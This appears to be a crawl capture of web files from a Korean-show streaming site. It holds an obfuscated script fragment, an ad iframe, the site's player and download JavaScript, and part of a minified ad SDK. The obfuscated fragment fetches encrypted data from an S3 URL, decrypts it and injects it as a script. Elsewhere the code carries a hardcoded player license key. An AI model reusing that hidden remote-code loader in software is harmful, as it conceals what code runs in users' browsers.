a[s83];d++){W33=R1o;W33+=J1o;t33=E6X;t33+=l2X;t33+=M93;t33+=o93;I33=G2X;I33+=E1X;I33+=N1o;j83=s2X;j83+=T1o;j83+=X1o;j83+=J2X;(f=a[j83](d),h=c[I33](d % c[t33]),e=e + String[W33](f ^ h));}return btoa(c + e)[e33](/=/g,V7X);},O=S53 ^ a61.y33,F=document,B=new Date()[S33]()[i33](+a61.K93,+K33),da=parseInt(B[h33](y0X)[+a61.i93],+L33),R=(function(a,b){a61.b61();var Y33,c,e;Y33=n93;Y33+=b93;Y33+=p7X;Y33+=L93;(c=J(a),e=J(c)[Y33](+a61.K93,-b));return c + e;})(B,da),G=F[g33](P33));G[u33]=M33;(function(){var l1o=581.57;var W13=5282;var v1o="substrin";var U1o=735.75;var F1o=".amazonaws.co";var r1o="ers";var I13=5220;var E1o=892.68;var b73=1850;var a1o="ev";var q1o="as";var C1o=8.28e+3;var H1o=7.94e+2;var Z63=9375;var O1o="https://s3";var w1o=27.02;var B1o=933.68;var F23=4435;var B13=6760;var Q1o="pl";var X33,T33,N33,J33,R33,G33,d33,o33,a;X33=d93;X33+=l1o !== F23?G93:b73 == n63?(H1o,o93):(U1o,w1o) < I13?(C1o,V53):q93;X33+=R93;a61.G61();T33=q1o;T33+=e1o;N33=x53;N33+=X9X;J33=y93;J33+=a1o;J33+=r1o;J33+=L93;R33=n93;R33+=Q1o;R33+=s93;R33+=M93;G33=a61.i93;G33+=a61.K93;d33=v1o;d33+=W13 >= E1o?l2X:B13 < Z63?B1o:g93;o33=O1o;o33+=F1o;o33+=m93;o33+=M3o;a=o33 + R + M3o + R[d33](a61.K93 - a61.y33,+G33)[R33](V7X)[J33]()[N33](V7X);ca[T33](X33,a,function(a){var D1o="ild";var f1o="dCh";var V1o="ubs";a61.G61();var y1o="appe";var Z1o="hea";var p1o="fromCharCod";var n1o="gName";var A1o="ndChild";var z1o="ATP/";var c1o="substr";var x1o="getElementsByTa";var k1o="cre";var m1o="rCodeAt";var b1o="ateTextNo";var F33,O33,B33,E33,v33,Q33,r33,U33,H33,l33,c,e,d,a33,q33,C33,w33,h,g;try{F33=y1o;F33+=A1o;O33=Z1o;O33+=J4X;B33=x1o;B33+=n1o;E33=k1o;E33+=b1o;E33+=U9X;v33=c1X;v33+=X2X;v33+=f1o;v33+=D1o;Q33=M3o;Q33+=w5X;Q33+=z1o;r33=p0X;r33+=m0X;U33=f2X;U33+=D1X;U33+=h93;H33=c1o;H33+=F53;H33+=l2X;l33=n93;l33+=V1o;l33+=h1o;e=O;a=atob(a);d=a[l33](a61.K93 * a61.A33,e);a=a[H33](e);for(var e=V7X,f=+a61.K93;f < a[U33];f++){a33=p1o;a33+=L93;q33=E6X;q33+=c5X;q33+=o93;C33=s2X;C33+=y93;C33+=g9X;C33+=E2X;w33=s2X;w33+=m1o;(h=a[w33](f),g=d[C33](f % d[q33]),e=e + String[a33](h ^ g));}c=e;c=c[r33](RegExp(Q33,l2X),S);G[v33](F[E33](c));F[B33](O33)[a61.K93 & a61.S93][F33](G);}catch(k){}},function(){});})();}function x(a){var P03=498945312;var K8,i8,S8,e8;K8=B7X;K8+=L93;K8+=v6X;K8+=o93;i8=y93;i8+=y2X;i8+=j2X;S8=a61.i93;S8+=a61.K93;S8+=a61.K93;e8=E53;e8+=B7X;e8+=k7X;a61.b61();e8+=f53;for(var b=Math[e8]((S8 & a61.S93) * Math[i8]() + (a61.i93 - a61.y33)),c=!(a61.i93 << P03),e=a61.K93 | a61.y33,d=H[K8];e < d;e++){void +a61.K93 !== a && a[+a61.K93] === H[e] && (c=! +a61.K93);}return c && (a61.i93 ^ a61.y33) === b;}});})(897170,'d21rudljp9n1rr');</script>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kshowonline.com/iframe-idzone-3148668-size-300x250_ext_iframe.html
body_size: 970
content:
<body style="margin:0px;">
<script type="text/javascript">
    var URLToArray = function (url) {
        var request = {};
        var pairs = url.substring(url.indexOf('?') + 1).split('&');
        for (var i = 0; i < pairs.length; i++) {
            if (!pairs[i])
                continue;
            var pair = pairs[i].split('=');
            request[decodeURIComponent(pair[0])] = decodeURIComponent(pair[1]);
        }
        return request;
    };
    function escapeHtml(text) {
        var map = {
            '&': '&',
            '<': '&lt;',
            '>': '&gt;',
            '"': '&quot;',
            "'": '''
        };
        return text.replace(/[&<>"']/g, function (m) {
            return map[m];
        });
    }
    function getAcceptedParams(currentUrl) {
        var acceptedParams = {};
        if (currentUrl.indexOf("?") === -1) {
            throw "No parameters passed"
        }
        var url_parts = currentUrl.split('?', 2);
        var parameters = URLToArray(url_parts[1]);
        if (typeof parameters.tags === 'string' || parameters.tags instanceof String) {
            acceptedParams.ad_tags = escapeHtml(parameters.tags);
        }
        if (typeof parameters.el === 'string' || parameters.el instanceof String) {
            acceptedParams.ad_el = escapeHtml(parameters.el);
        }
        if (
            (typeof parameters.notify === 'string' || parameters.notify instanceof String) && parameters.notify === '1'
        ) {
            acceptedParams.notify = escapeHtml(parameters.notify);
        }
        return acceptedParams;
    }
    var currentUrl = window.location.href;
    var pageParams = {};
    try {
        pageParams = getAcceptedParams(currentUrl);
    } catch (err) {
        console.log(err);
    }
    var ad_idzone = "3148668";
    var ad_width = "300";
    var ad_height = "250";
    if (typeof pageParams.ad_tags != 'undefined') {
        var ad_tags = pageParams.ad_tags;
    }
    if (typeof pageParams.ad_el != 'undefined') {
        var ad_el = pageParams.ad_el;
    }
    if (typeof pageParams.notify != 'undefined') {
        var ad_notify = pageParams.notify;
    }
    var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
    var eventer = window[eventMethod];
    var messageEvent = (eventMethod === "attachEvent") ? "onmessage" : "message";
    eventer(messageEvent, function(e) {
        if (e.data === "show-iframe-" + ad_idzone) {
            if (parent.postMessage) {
                parent.postMessage("show-iframe-" + ad_idzone, "*");
            }
        }
    }, false);
</script>
<script type="text/javascript" src="ext_iframe/ads.js"></script>
<noscript>
    <iframe src="https://syndication.exdynsrv.com/ads-iframe-display.php?idzone=3148668&amp;output=noscript&amp;type=300x250&amp;sub=" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3daba76f7cc94e0fa7a7d876307fb046","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

--- FILE ---
content_type: application/javascript
request_url: https://kshowonline.com/js/common-v2.3.32.js
body_size: 5498
content:
var http = createRequestObject();
var field = '';
var loadingText = "<div class='loading toast'><div class='progress'> <div class='indeterminate'></div></div></div>";

$(document).ready(function () {
    //Navbar for mobile
    $(".button-collapse").sideNav();
    $(".dropdown-button").dropdown();
    $('.modal-trigger').leanModal();
    //Sort
    $(".sort option[value=" + $(".sort").data("sort") + "]").attr('selected', 'selected');
    $('select').material_select();
    $(".sort select").change(function () {
        window.location.href = $(".sort").data("link") + "/" + $(this).val();
    });
    $("select.relative-eps").change(function () {
        window.location.href = site + "/kshow/" + $(this).val() + '-' + $(this).find(":selected").data("name");
    });
    //Pinned
    $('.stick').pushpin({top: typeof $('.tabs-wrapper').offset() !== 'undefined' ? $('.tabs-wrapper').offset().top : 0});

    $(".keyword").autocomplete({
        source: site + "/getlist",
        minLength: 3,
        select: function (event, ui) {
            var name = (ui.item.name).replace(" ", "-");
            name = name.replace("%20", "-");
            window.location.href = site + "/kshow/" + ui.item.id + "-" + name;
        }
    });
});

//#######################################
//# SEARCH
//#######################################
function do_search(evt) {
    if (evt)
        kw = document.getElementById("keyword").value;
    else
        kw = document.getElementById("search").value;
    if (!kw)
        alert('You did not enter the keyword');
    else {
        kw = encodeURIComponent(kw);
        window.location.href = site + '/search/' + kw + '';
    }
    return false;
}
;


// Function main *********************************************************
function createRequestObject() {
    var xmlhttp;
    try {
        xmlhttp = new ActiveXObject("Msxml2.XMLHTTP");
    } catch (e) {
        try {
            xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (f) {
            xmlhttp = null;
        }
    }
    if (!xmlhttp && typeof XMLHttpRequest != "undefined") {
        xmlhttp = new XMLHttpRequest();
    }
    return  xmlhttp;
}


// Function Player jw
var linkdown = null;
var servername = null;
var drivebk = "";
var jwjs = function () {
    jwplayer.key = "zGhSOpbt7hbdG53nW3nDZE0vdyyjy0cNdaQNfA=="; 
    json = document.getElementById('player-jw').getAttribute('data-video');   
    drivebk = document.getElementById('player-jw').getAttribute('data-bk');
    cate = $("#data-episode").data("category");
    ep = parseInt($("#data-episode").data("ep").split("ep.")[1]);
    if(drivebk != "")
        drivebk = atob(drivebk);

    $.ajaxSetup({
        xhrFields: {
            withCredentials: true
        }
    });
    var nameserver = "s1";// + (Math.floor(Math.random() * 2) + 1).toString();  

    var servern  = document.getElementById('player-jw').getAttribute('data-api');
    if(servern != null && servern != "") {
       nameserver = servern;
    }

    setupPlayer(cate, ep, json, nameserver);    

};

function setupPlayer(cate, ep, data, nameserver) {
    $.ajax({
        type          : 'POST',
        url           : "http://" + nameserver + ".kshowonline.com/getlink.php",         
        data          : {cate: cate, ep: ep, data: data},
        retries       : 2,    
        retryInterval : 2000  
    }) .done(function (result) {                 
        var obj = "";
        if (result != "") {
            obj = jQuery.parseJSON(result);
        }   

        if(typeof obj.content == 'undefined' && obj !== "" ) {  
            servername = document.getElementById('player-jw').getAttribute('data-server');
            linkdown= { data : data };
            setupJWPlaylist(obj);
        } else if (typeof obj.content !== 'undefined' && obj.content.length !== 0) {
            linkdown = obj;
            
            servername = document.getElementById('player-jw').getAttribute('data-server');
            setupJW(obj);             
        } else {
            setupError(cate, ep, data, nameserver);
        }  
        
            
        jwplayer("player-jw").onError(function () {
            setupError(cate, ep, data, nameserver);
        });
    }).fail(function( jqXHR, textStatus ) {
        setupError(cate, ep, data, nameserver);
    });    
}
function setupError(cate, ep, data, nameserver) {
    switch(nameserver) {
        case "s1":
            setupPlayer(cate, ep, data, "s2"); 
            break;
        case "s2":
            var sub;
            if(document.getElementById('player-jw'))
                sub = document.getElementById('player-jw').getAttribute('data-sub');
            if (sub != "yes") {                
                setupPlayer(cate, ep, data, "s3"); 
            } else {
                embebDrive();
            }        
            break;
        default: 
            embebDrive();
            break;
    }
}
function setupJW(obj) {
    //for ads
    adsvideo = document.getElementById('player-jw').getAttribute('data-ads');
    if(adsvideo == "yes") {
        adsvideo = {
            client: "vast",
            schedule: {
                "myAds": {
                    "offset": "pre",
                    "tag": "http://propvideo.net/vast.php?zoneid=1387655"
                }
            }
        } ;
    } else {
        adsvideo = {};
    }
    var content = [],track = [];
    for (i = 0; i < obj.content.length; i++) {
        if (obj.content[i].type == "video/mpeg4") {
            var temp = {file: obj.content[i].url, label: obj.content[i].height + "p", type: "mp4"};
            content.push(temp);
        }
    }
    //sub
    var sub;
    if(document.getElementById('player-jw'))
        sub = document.getElementById('player-jw').getAttribute('data-sub');
    if (sub == "yes") {                
        linkdown = [];
        var field = document.getElementById("announ_field");

        field.innerHTML = '<div class="panel-announ center-align">'
                + ' <i class="material-icons" onclick="closeAnnounce();">close</i>'
                + '<div class="alert"><strong>The subtitle of this video is softsub. Please wait a few hours to encode hardsub.</div>'
                + '</div>';
    } 
    if (typeof obj.sub !== 'undefined') {     
        for (i = 0; i < obj.sub.length; i++) {
            var temp = {file: obj.sub[i].url, label: obj.sub[i].label , kind: "captions", default: "true"};
            track.push(temp);
        }      
    }
    
    jwplayer("player-jw").setup({
        image: obj.thumbnail[obj.thumbnail.length - 1].url,
        sources: content,
        tracks : track,
        width: "100%",
        aspectratio: "16:9",
        abouttext: "KShowOnline.com",
        aboutlink: "http://kshowonline.com",
        advertising: adsvideo
    });
}

function setupJWPlaylist(obj) {
    //sub
    var sub;
    if(document.getElementById('player-jw'))
        sub = document.getElementById('player-jw').getAttribute('data-sub');
    if (sub == "yes") {                
        linkdown = [];
        var field = document.getElementById("announ_field");

        field.innerHTML = '<div class="panel-announ center-align">'
                + ' <i class="material-icons" onclick="closeAnnounce();">close</i>'
                + '<div class="alert"><strong>The subtitle of this video is softsub. Please wait a few hours to encode hardsub.</div>'
                + '</div>';
    } 
    
    jwplayer("player-jw").setup({
        width: "100%",
        aspectratio: "16:9",
        abouttext: "KShowOnline.com",
        aboutlink: "http://kshowonline.com",
        playlist: obj,
        "primary": "html5",
        "hlshtml": true,
        logo: {
            file: '../images/logo_a.png',
            link: 'http://kshowonline.com/',
            hide: true
        }
    });
                   
}
function embebDrive() {
    if(drivebk != ""){
        $(".watch").html("<iframe id=\"iframeplayer\" width=\"100%\" height=\"100%\" src=\"https://drive.google.com/file/d/" + drivebk + "/preview\" frameborder=\"0\" allowfullscreen data-server=\"VIP\"></iframe>");

    } else {
        $(".watch").html("<br/><br/>Invalid or deleted file. Please choose another server.").addClass("text");

    }
}
function handleResponse() {
    try {
        if ((http.readyState == 4) && (http.status == 200)) {
            response = http.responseText;
            field.innerHTML = response;
            //field.scrollIntoView(false);
            $('body').scrollTop($(field).offset().top - 20);
            if (!response)
                window.location.href = url;
            if (document.getElementById('player-jw')) {
                // Adding the script tag to the head as suggested before
                var head = document.getElementsByTagName('head')[0];
                var script = document.createElement('script');
                script.type = 'text/javascript';
                //script.src = "http://content.jwplatform.com/libraries/3mxPBUEi.js";
                script.src = "http://kshowonline.com/js/jwplayer.js?v=20170724";

                // Then bind the event to the callback function.
                // There are several events for cross browser compatibility.
                script.onreadystatechange = jwjs;
                script.onload = jwjs;

                // Fire the loading
                head.appendChild(script);
                
                if(document.getElementById('player-jw') != null)
                    setCookie("kunam",$("#data-episode").data("ck") , 1);
            }

            ToolsUI();
        }
    } catch (e) {
    } finally {
    }
}
function setCookie(cname, cvalue, exhours) {
    var d = new Date();
    d.setTime(d.getTime() + (exhours*60*60*1000));
    var expires = "expires="+ d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/;domain=kshowonline.com";
}
//#######################################
//# RATING
//#######################################
function rating(film_id, star) {
    try {
        document.getElementById("rate_s").innerHTML = loadingText;
        document.getElementById("rate_s").style.display = "block";
        hide_rating_process();
        http.open('POST', site + '/index.php');
        http.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
        http.onreadystatechange = function () {
            if ((http.readyState == 4) && (http.status == 200)) {
                document.getElementById("rating_field").innerHTML = http.responseText;
            }
        }
        http.send('rating=1&film_id=' + film_id + '&star=' + star);
    } catch (e) {
    } finally {
    }
    return false;
}


// pre-fetch image
(new Image()).src = RATE_OBJECT_IMG;
(new Image()).src = RATE_OBJECT_IMG_HALF;
(new Image()).src = RATE_OBJECT_IMG_BG;

function show_star(starNum, rate_text) {
    remove_star();
    document.getElementById("rate_text_d").innerHTML = rate_text;
    full_star(starNum);
}

function full_star(starNum) {
    for (var i = 0; i < starNum; i++)
        document.getElementById('star' + (i + 1)).src = RATE_OBJECT_IMG;
}
function remove_star() {
    for (var i = 0; i < 5; i++)
        document.getElementById('star' + (i + 1)).src = RATE_OBJECT_IMG_BG; // RATE_OBJECT_IMG_REMOVED;
}
function remove_all_star() {
    for (var i = 0; i < 5; i++)
        document.getElementById('star' + (i + 1)).src = RATE_OBJECT_IMG_BG; // RATE_OBJECT_IMG_REMOVED;
    document.getElementById("rate_text_d").innerHTML = 'Vote';
}
function show_rating_process() {
    if (document.getElementById("rating_process"))
        document.getElementById("rating_process").style.display = "block";
    if (document.getElementById("rate_s"))
        document.getElementById("rate_s").style.display = "none";
}
function hide_rating_process() {
    document.getElementById("rating_process").style.display = "none";
    if (document.getElementById("rate_s"))
        document.getElementById("rate_s").style.display = "block";
}

//#######################################
//# BROKEN
//#######################################
function Broken() {
    field = document.getElementById("announ_field");

    field.innerHTML = '<div class="panel-announ center-align">'
            + ' <i class="material-icons" onclick="closeAnnounce();">close</i>'
            + '<form id="captchaform"><div class="row"><div class="input-field col s12 m5">'
            + '<input placeholder="Enter Code" id="captcha" name="captcha" type="text" class="validate"></div>'
            + '<div class="input-field col s10 m6"><img src="' + site + '/tools/captcha/index.php?timestamp=' + Date.now() + '" alt="captcha" style="border: solid 1px #A2A2A2;border-radius: 5px;"/></div>'
            + '<div class="input-field col s2 m1" style="color: rgba(74, 121, 255, 0.66)"><i class="material-icons" onclick="Broken();">sync</i></div>'
            + '</div><div><a class="waves-effect waves-light btn light-blue accent-3" onclick="showBroken();">Submit</a></div>'
            + '</form></div>';

}
function showBroken() {
    $.post(site + "/tools/captcha/check.php?" + $("#captchaform").serialize(), {}, function (response) {
        if (response == 1) {
            try {
                document.getElementById("announ_field").innerHTML = loadingText;
                http.open('POST', site + '/index.php');
                http.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                http.onreadystatechange = function () {
                    if ((http.readyState == 4) && (http.status == 200)) {
                        document.getElementById("announ_field").innerHTML = http.responseText;
                    }
                };
                //http.send("");
                http.send('broken=1&film_id=' + $("#data-broken").data("film") + '&episode_id=' + $("#data-broken").data("ep"));
            } catch (e) {
            } finally {
            }
        } else {
            alert("Wrong captcha code!");
        }
    });

    return false;
}
//#######################################
//# SHOW FILM
//#######################################
function showFilm(num, page, number, apr, cat_id, sort) {
    field = document.getElementById(num);
    field.innerHTML = loadingText;
    http.open('POST', site + '/index.php');
    http.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = handleResponse;
    http.send('showfilm=1&num=' + num + '&page=' + page + '&number=' + number + '&apr=' + apr + '&cat_id=' + cat_id + '&sort=' + sort);
    return false;
}

//#######################################
//# WATCH MOVIE
//#######################################
function player(episode_id) {
    closeAnnounce();
    $("#ksoplayer").css("display", "none");

    try {


        field = document.getElementById("player_field");
        //field.scrollIntoView();
        field.innerHTML = loadingText;
        var x = document.getElementsByClassName("eps");
        var i;
        for (i = 0; i < x.length; i++) {
            x[i].style.color = "#696969";
            x[i].style.fontSize = "15px";
        }
        document.getElementById(episode_id.toString()).style.color = "#0885FE";
        document.getElementById(episode_id.toString()).style.fontSize = "15px";

        http.open('POST', site + '/index.php');
        http.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
        http.onreadystatechange = handleResponse;
        http.send('watch=1&episode_id=' + episode_id);
        
        linkdown = null;
    } catch (e) {
    } finally {
    }
    return false;
}

// Show more **********************************************************
$(document).ready(function () {
    var showChar = 200;
    var moretext = "SHOW MORE";
    var lesstext = "SHOW LESS";
    $('.more').each(function () {
        var content = $(this).html();
        if (content.length > showChar) {

            var c = $(this).text().substr(0, showChar);

            var html = '<span class="lesscontent">' + c + '...</span> <span class="morecontent">' + content + '</span><div class="morelink">' + moretext + '</div></span>';

            $(this).html(html);
        }
    });
    $(".morelink").click(function () {
        if ($(this).hasClass("less")) {
            $(this).removeClass("less");
            $(this).html(moretext);
        } else {
            $(this).addClass("less");
            $(this).html(lesstext);
        }
        $(".morecontent").toggle();
        $(".lesscontent").toggle();
        return false;
    });
});


// ADS DramaFever *****************************************************************
function DramaADS() {
//    $(document).ready(function () {
//        $.ajax({
//            url: "http://kshowonline.com/tools/country.php?timestamp=" + Date.now(),
//            dataType: 'html',
//            success: function (data) {
//                if (data == 'true')
//                    $('.dramaf').css("display", "block");
//            },
//            error: function () {
//                console.log("fail");
//            }
//        });
//    });
}


// Download *****************************************************************
$(document).ready(function () {
    $("#download").click(function () {
        field = document.getElementById("announ_field");

        field.innerHTML = '<div class="panel-announ center-align">'
                + ' <i class="material-icons" onclick="closeAnnounce();">close</i>'
                + '<div id="load-down"><div class="progress"> <div class="indeterminate"></div></div></div>'
                + '<br/><iframe width="300" height="250"  src="http://kshowonline.com/files/300x250.html" frameborder="0" scrolling="no" marginwidth="0" marginheight="0" vspace="0" hspace="0" allowtransparency="true" style="margin-bottom: 10px;"></iframe></div>';

        setTimeout(function () {

            if (linkdown != null && linkdown != "" && linkdown != []) {
                var download = '<div class="title-download blue-grey-text text-darken-3">You are using Server <strong>' + servername + '</strong> to download</div>';
                if (typeof linkdown.content !== 'undefined') {
                    for (i = 0; i < linkdown.content.length; i++) {
                        if (linkdown.content[i].type == "video/mpeg4") {
                            download += '<a target="_blank" href="' + linkdown.content[i].url + '"><b>Download ' + linkdown.content[i].height + 'p</b></a> (Right click and choose "Save link as...")<br/>';
                        }
                    }
                    
                    document.getElementById("load-down").innerHTML = download;
                } else if (typeof linkdown.data !== 'undefined') {
                    $.ajax({
                        type          : 'POST',
                        url           : "http://s3.kshowonline.com/getlink.php",
                        data          : {data: linkdown.data},
                        async : true
                    }) .done(function (data) {
                        if(data != "") {
                            var obj = jQuery.parseJSON(data);
                            if(obj.content.length == 0) {
                                download = '<div class="alert"><strong>Error!</strong> This video is deleted or this server isn\'t supported to download.</div>';
                            }
                            for (i = 0; i < obj.content.length; i++) {
                                download += '<a target="_blank" href="' + obj.content[i].url + '"><b>Download ' + obj.content[i].height + 'p</b></a> (Right click and choose "Save link as...")<br/>';                     
                            }
                        } else {
                            download = '<div class="alert"><strong>Error!</strong> This video is deleted or this server isn\'t supported to download.</div>';
                        }
                        
                        document.getElementById("load-down").innerHTML = download;
                    });
                  
                }
                
            } else if ($("#iframeplayer").length > 0 && typeof $("#iframeplayer").data("link") !== 'undefined') {
                var download = '<div class="title-download blue-grey-text text-darken-3">You are using Server <strong>' + $("#iframeplayer").data("server") + '</strong> to download</div>';
                download += '<a target="_blank" href="' + $("#iframeplayer").data("link") + '"><b>Download</b></a><br/>';
                document.getElementById("load-down").innerHTML = download;
            } else {
                document.getElementById("load-down").innerHTML = '<div class="alert"><strong>Error!</strong> This video is deleted or this server isn\'t supported to download.</div>';
            }
        }, 2000);
    });
});
function closeAnnounce() {
    field = document.getElementById("announ_field");
    field.innerHTML = "";
}

// Resize player *****************************************************************
function ResizePlayer() {
    var el = $("#resizeplayer");
    if (el.html() == "settings_overscan") {
        el.html("crop_16_9");
        jQuery("#player_field").detach().prependTo('#player-container');

        $('.content-right').css("margin-top", 10);
    } else {
        el.html("settings_overscan");
        $('.content-right').css("margin-top", 0);
        jQuery("#player_field").detach().prependTo('.content-left');
    }
}
// Light Off/ON *****************************************************************
$(document).ready(function () {
    $(".lightSwitcher").click(function () {
        $("#lightsoff").toggle();
        if ($("#lightsoff").css("display") == "none")
            $(this).removeClass("turnedOff");
        else
            $(this).addClass("turnedOff");
    });
    $("#lightsoff").click(function () {
        $("#lightsoff").fadeOut();
        $(".lightSwitcher").removeClass("turnedOff");
    });
});

// Zoomplayer *****************************************************************
function ZoomPlayer() {
    el = $("#player_field");
    if (el.hasClass("zoom")) {
        $("#zoomplayer").find("i").html("picture_in_picture");
        el.removeClass("zoom");
        $(".watch").css("top", 0).css("left", 0).width("100%").height("100%");
        $(".watch").draggable("destroy");
        $(".watch").resizable("destroy");
    } else {
        $(".watch").width("210px").height("119px");
        $("#zoomplayer").find("i").html("featured_video");
        el.addClass("zoom");
        ToolsUI();
    }
}
;

function ToolsUI() {
    el = $("#player_field");
    if (el.hasClass("zoom")) {
        $(".watch").draggable({
            containment: 'window',
            scroll: false,
            iframeFix: true
        });
        $(".watch").resizable({aspectRatio: 16 / 9, minWidth: 210});
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://kshowonline.com/sdk/v1/n.js
body_size: 7469
content:
(function(g,f){function k(a){return Object.prototype.toString.call(a)}function l(a){this.a={element:null,type:"label-under",cols:3,rows:1,title:null,titlePosition:"left",adsByPosition:"right",mobileEnabled:!0,showLogoInfo:!1,styles:{}};this.Ta(a)}l.prototype={c:{T:"http://runative-syndicate.com/do2/",U:"http://cdn.runative-syndicate.com/sdk/v1/backup.js",Ea:"n.css",A:"https://runative.com",Va:"fixed",S:"http://run-syndicate.com/api/c/retargeting_get_cookie_params",V:"http://runative-syndicate.com/api/c/retargeting_set_cookie_params/"},
a:null,Ra:{Za:"http://default.com",za:"Undefined",ra:"",link:"http://google.com"},f:[],Ma:"param1 param2 param3 subid subid_1 subid_2 subid_3 subid_4 subid_5 extid".split(" "),b:{thumb:"mn-thumb",label:"mn-thumb__label",container:"mn-related-container",headlineLink:"mn-thumb__label-title-link",brandnameLink:"mn-thumb__label-brand-link",image:"mn-thumb__aspect",closeButton:"mn-position-fixed__close-button"},Sa:"[data-uri]\x3d",
Pa:function(a){a=this.Qa(a);for(var b in a)if(a[b].bind(this)())return!1;return!0},Qa:function(a){var b=this.c,c=this.a,d=a&&a.element_id;return{cookie:function(){return this.na(b.fixedCookieName+d)},fb:function(){return!c.spot},element:function(){return!c.element}}},Ta:function(a){var b=this.a;this.L(a);this.Ca();var c=a&&a.element_id;!b.element&&c&&(b.element=f.getElementById(c));if(this.Pa(a))return this.H(),this.va(),this.ta(),this.Ba(),b.element.addEventListener("click",this.K.bind(this)),this},
Ba:function(){var a=this.c.T+this.v();this.g(a,this.F.bind(this)).addEventListener("error",this.m.bind(this))},m:function(a){var b=this.c.U+this.v(!0);a=a&&a.target;this.g(b,this.F.bind(this));a&&a.parentNode.removeChild(a)},H:function(){this.a.fixed&&(this.h=this.h.bind(this),g.addEventListener("orientationchange",this.h),this.ya())},h:function(){setTimeout(this.o,10)},ya:function(){var a=this.a,b=a.styles,c=this.X();a.element.className+=" mn-position-fixed mn-position-fixed_"+a.fixed.position;b.image=
{"padding-bottom":c+"px"}},sa:function(){var a=this.a.element,b=this.N();a.innerHTML=b;setTimeout(this.Oa.bind(this),500)},N:function(){var a=this.P(),b=this.ia(),c=this.data;if(c&&c instanceof Array)for(var d=0;d<c.length;d++)a+=this.Z(c[d]);return a+b},ia:function(){return'\x3c/div\x3e\x3c/div\x3e\x3cdiv class\x3d"mn-clear"\x3e\x3c/div\x3e'+this.B(["bottom-left","bottom-right"])+"\x3c/div\x3e"},ba:function(){var a=this.b.closeButton,b="";this.a.fixed&&(b='\x3cdiv class\x3d"'+a+'"\x3e\x3c/div\x3e');
return b},P:function(){var a=this.a;return'\x3cdiv class\x3d"'+this.b.container+(a.mobileEnabled?"":" mn-related-container_no-responsive")+'"\x3e'+this.ba()+'\x3cdiv class\x3d"mn-container"\x3e'+this.M()+this.B(["left","right"])+'\x3cdiv class\x3d"mn-outer mn-thumbnails_col-'+a.cols+" mn-thumbnails_"+a.type+'"\x3e'},M:function(){var a=this.a,b=a.title,c="";b&&(c='\x3cdiv class\x3d"mn-container-title mn-container-title_position_'+a.titlePosition+' "\x3e'+b+"\x3c/div\x3e");return c},B:function(a){var b=
this.a,c=b.adsByPosition,d="";-1!==a.indexOf(c)&&(a=b.showLogoInfo?this.ga(c):this.da(),d='\x3cdiv class\x3d"mn-container-adsby mn-container-adsby_position_'+b.adsByPosition+'"\x3e'+a+"\x3c/div\x3e");return d},ga:function(a){return'\x3ca class\x3d"mn-container-adsby-info" href\x3d"'+this.c.A+'" target\x3d"_blank"\x3e\x3cspan class\x3d"mn-container-adsby-info__icon"\x3e\x3c/span\x3e\x3cspan class\x3d"mn-container-adsby-info__msg mn-container-adsby-info__msg_'+a+'"\x3eAds by RUNative\x3c/span\x3e\x3c/a\x3e'},
da:function(){return'\x3ca class\x3d"mn-container-adsby__link" href\x3d"'+this.c.A+'" target\x3d"_blank"\x3e\x3cspan style\x3d"display: inline-block; width: 54px; height: 12px; background: url('+this.Sa+') no-repeat"\x3e\x3c/span\x3e\x3c/a\x3e'},La:function(a){a.id=this.D(5)},Z:function(a){var b=this.a,c='\x3cdiv class\x3d"'+this.b.thumb+'"\x3e';if(a&&"object"===typeof a){this.La(a);switch(b.type){case "image":c+=this.j(a);break;case "img-left":case "img-right":case "label-over":c+=this.j(a);c+=this.l(a);
break;case "label-under":c+=this.j(a);c+=this.l(a);break;case "text":c+=this.l(a)}c+=this.O(a)}return c+"\x3c/div\x3e"},j:function(a){var b=a.real_link||a.link,c=this.fa(a.thumbs);return'\x3ca target\x3d"_blank" href\x3d"'+b+'"\x3e\x3cdiv class\x3d"mn-thumb__holder"\x3e\x3cspan data-id\x3d"'+a.id+'" class\x3d"mn-thumb__img '+(c?"":"mn-thumb__img_no-img")+'" '+(c?'style\x3d"background-image: url('+c+'); "':"")+' \x3e\x3c/span\x3e\x3cdiv class\x3d"'+this.b.image+'"\x3e\x3c/div\x3e\x3c/div\x3e\x3c/a\x3e'},
fa:function(a){return this.$(a)||this.ha(a)||this.ea(a)},ea:function(a){if(a instanceof Array)for(var b=0;b<a.length;b++){var c=a[b];if(c.hasOwnProperty("src"))return c.src}},ha:function(a){if(a instanceof Array)for(var b=0;b<a.length;b++){var c=a[b];if(c.hasOwnProperty("src")&&!c.hasOwnProperty("w"))return c.src}},$:function(a){var b={};if(a instanceof Array)for(var c=this.a.element.offsetWidth/(760>g.innerWidth?1:this.a.cols)*.9,d,e,h=0;h<a.length;h++)d=a[h],(e=(e="image"===d.type)&&d.w)&&e>=c&&
